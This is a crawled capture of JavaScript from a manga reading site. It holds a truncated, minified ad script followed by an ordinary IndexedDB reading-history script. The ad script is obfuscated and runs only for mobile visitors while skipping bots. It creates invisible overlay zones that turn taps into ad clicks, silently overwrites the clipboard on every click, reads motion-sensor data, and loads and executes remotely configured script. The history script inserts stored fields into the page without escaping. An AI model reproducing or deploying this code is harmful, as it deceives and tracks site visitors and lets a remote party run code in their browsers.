r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1{\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]Kx0} q62Yd5*p5df6Y2Fc}{0fYp= #w1@]Kw= #@@uwu}a\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@1@1{_TF_Lm_L)FpX7m(O^gQ}1Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@1@1{_TF_Lm)))JSL5m(O^gQ}1Q\"=\"^_5q\"g\"hFFJLg\\/\\/@1(2CqSmhFL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@1h(qSmhFL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"^o_fCFJo^S\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.tiaomans.top/static/boodopc/js/history.js
body_size: 2041
content:
var indexedDB =  window.indexedDB || window.mozIndexedDB || window.webkitIndexedDB || window.msIndexedDB,dbname = 'history',table='tab_history',c=$,a = c("#J_pages1"), n = c("#J_pages2"), i = c("#J_collectList"), t = c("#J_ucHistoryList"), s = c("#J_shelfTabHd>.acgn-item"), o = c("#J_shelfTabBd>.tabs-item"), l = c("#J_changeView"), d = c("#J_manage"), h = c("#J_total"), r = 20, f = !1, m = 0,open = indexedDB.open(dbname),thisdb = null;
(function () {
    open.onupgradeneeded = (e) =>
    {
        thisdb = e.target.result;
        if(!thisdb.objectStoreNames.contains(table))
        {
            let objStorage = thisdb.createObjectStore(table,{keyPath:'id',autoIncrement:true});
            objStorage.createIndex("mid","mid",{unique:false});
        }
    }
})();
set_history = (name,cname,info_url,uri,cover,author,intro) =>
{
   open.onsuccess = (e) =>
   {
       console.log('数据库链接成功');
       thisdb = e.target.result;
       let tran = thisdb.transaction(table,'readonly');
       let request = tran.objectStore(table).index('mid').get(read.aid);
       request.onsuccess = (e) =>
       {
           console.log('查询键值成功');
           if(request.result) {
               console.log('查询到相关数据，开始更新');
               let data = {'id':request.result.id,'mid':read.aid,'cid':read.cid,'cover':cover,'info_url':info_url,'name':name,'intro':intro,'cname':cname,'author':author,'url':uri};
               let add = thisdb.transaction(table,'readwrite').objectStore(table).put(data);
               add.onsuccess = e =>{
                   console.log('数据更新成功',e);
               }
               add.onerror = e => {
                   console.log('数据更新失败',e);
               }
           }else{
               console.log('未查询到数据,进行增加');
               let data = {'mid':read.aid,'cid':read.cid,'cover':cover,'info_url':info_url,'name':name,'intro':intro,'cname':cname,'author':author,'url':uri};
               let add = thisdb.transaction(table,'readwrite').objectStore(table).put(data);
               add.onsuccess = e =>{
                   console.log('添加数据成功',e);
               }
               add.onerror = e => {
                   console.log('添加数据失败',e);
               }
           }
           close_history()
       }
       request.onerror = e =>
       {
           console.log('查询键值失败',e);
       }
   }
   open.onerror = (e) => {
       console.log('数据库链接失败:'+e.target.errorCode);
   }
}
//获取阅读历史
get_history = () =>
{
    open.onsuccess = (e) =>
    {
        thisdb = e.target.result;
        let request = thisdb.transaction(table,'readwrite').objectStore(table).getAll();
        request.onsuccess = (e) =>
        {
            if(request.result.length > 0)
            {
                var arr = request.result;
                $('#J_total').text('共'+arr.length+'本');
                for(let i=0; i < arr.length; i++)
                {
                    $('#J_collectList').append('<li class="acgn-item" ><div class="readCover"><a class="acgn-thumbnail" target="_blank" href="'+arr[i].info_url+'"><img class="cover" src="'+arr[i].cover+'" style="background: url(\"'+arr[i].cover+'\") center center / cover no-repeat; opacity: 1;"></a><div class="mask" data-id="'+arr[i].id+'"> <i class="check ift-uncheck" ></i></div></div><div class="acgn-info"><h3 class="acgn-title">'+arr[i].name+'</h3><p class="acgn-desc">'+arr[i].intro+'</p><p class="readchapter">作者：'+arr[i].author+'</p><p class="nextchapter">阅读至：'+arr[i].cname+'</p><a target="_blank" href="'+arr[i].url+'" class="readlast">续&nbsp;看</a></div></li>');
                }
            }
        }
        close_history();
    }
    open.onerror = (e) =>
    {
        console.log('打开数据库失败'+e.target.errorCode);
    }
}
del_history = (n) =>
{
    var open = indexedDB.open(dbname);
    open.onsuccess = (e) => {
        this.thisdb = e.target.result;
        let arr = n.split(',');
        for (let i = 0; i < arr.length; i++) {
            let key = parseInt(arr[i]);
            this.thisdb.transaction(table, 'readwrite').objectStore(table).delete(key);
        }
        close_history();
    }
    open.onerror = (e) => {
        console.log(e.target.errorCode);
    }
}
close_history=()=>{
    this.thisdb.close();
    this.thisdb = null;
}
J = () =>{
    let a, e = [];
    if (o.eq(m).find(".mask").each(function() {
        var a = c(this);
        a.data("checked") && e.push(a.data("id"))
    }),
    0 === e.length)
        return layer.msg("请先选择要删除的漫画！"), !1;
    let n = e.join(",");
    del_history(n);
    location.reload();
}
//点击管理
d.on("click", function(c) {
    c.stopPropagation(),
        b(m, f = !f)
});
b = (c,a) =>
{
    let e = o.eq(c);
    e.find(".manage-tool")[a ? "show" : "hide"](),
        e.find(".acgn-pages").css("visibility", a ? "hidden" : "visible");
    let n = e.find(".mask");
    n.data("checked", !1)[a ? "show" : "hide"](),
        n.find(".check").attr("class", "check ift-uncheck"),
        e.find(".checkall").data("checked", !0).html("全&nbsp;&nbsp;选")
}
function tool(obj,n) {
    let e = $(obj), i = e.parents(".tabs-item").index();
    switch (n) {
        case "cancel":
            b(i, f = !1);
            break;
        case "checkall":
            C();
            break;
        case "del":
            J()
    }
}
C = (a) =>{
    let e = o.eq(m)
        , n = e.find(".mask")
        , i = e.find(".checkall")
        , t = n.length
        , s = 0;
    if (a)
        _(a),
            n.each(function() {
                c(this).data("checked") && s++;
            }),
            s === t ? i.html("取消全选").data("checkedall", !0) : i.html("全&nbsp;&nbsp;选").data("checkedall", !1);
    else {
        let l = i.data("checkedall") || !1;
        n.each(function() {
            _(c(this), !l)
        }),
            i.html(l ? "全&nbsp;&nbsp;选" : "取消全选").data("checkedall", !l)
    }
}
_ = (c, a) =>{
    var e = c.find(".check");
    if (a !== undefined)
        return c.data("checked", a),
            void e.attr("class", a ? "check ift-check" : "check ift-uncheck");
    c.data("checked") ? (c.data("checked", !1),
        e.attr("class", "check ift-uncheck")) : (c.data("checked", !0),
        e.attr("class", "check ift-check"))
}
c("body").on("click", ".mask", function() {
    return C(c(this)),
        !1
})